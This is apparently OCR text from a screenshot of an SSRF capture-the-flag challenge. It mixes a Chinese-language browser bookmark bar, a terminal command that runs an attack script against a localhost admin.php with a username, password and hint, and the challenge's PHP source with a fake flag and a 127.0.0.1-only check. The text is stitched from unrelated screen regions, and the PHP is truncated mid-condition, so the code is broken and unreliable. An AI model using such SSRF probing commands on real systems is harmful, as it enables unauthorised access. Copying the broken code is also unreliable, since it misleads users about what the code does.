 f6d69c8b-a14b-41d0-8b2a-2224c504e32e.node3.buuoj.cn/system.php
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生端 学生学习页面 爱淘宝 网址大全 京东商城 京
~$ python fuck.py -u "http://127.0.0.1/admin.php?a=.y1ng.txt" -M GET %s% -U y1ng -P admin123123 --neglect-negative --debug --hint=xiangdemei
http://127.0.0.1/admin.php?a=.y1ng.txt method&content_size:GET <?php
error_reporting(0);
session_start();
$flag = 'flag{s1mpl3_SSRF_@nd_spr1ntf}'; //fake
function aesEn($data, $key)
{
$method = 'AES-128-CBC';
$iv = md5($_SERVER['REMOTE_ADDR'],true);
return base64_encode(openssl_encrypt($data, $method,$key, OPENSSL_RAW_DATA , $iv));
}
function Check()
{
if (isset($_COOKIE['your_ip_address']) && $_COOKIE['your_ip_address'] === md5($_SERVER['REMOTE_ADDR']) && $_COOKIE['y1ng']
return true;
else
return false;
}
if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {
highlight_file(__FILE__);
} else {
echo "<head><title>403 Forbidden</title></head><body bgcolor=black><center><font size='10px' color=white><br>only 127.0.0.1
<br>your ip address is " . $_SERVER['REMOTE_ADDR'];
}